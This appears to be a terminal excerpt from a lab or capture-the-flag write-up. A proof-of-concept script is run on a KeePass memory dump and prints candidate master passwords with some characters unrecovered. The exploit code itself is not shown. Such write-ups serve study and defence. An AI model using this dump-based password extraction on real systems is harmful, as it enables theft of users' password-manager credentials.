 lnorgaard@keeper:~$ python3 poc.py KeePassDumpFull.dmp
2023-08-28 20:21:19,278 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
lnorgaard@keeper:~$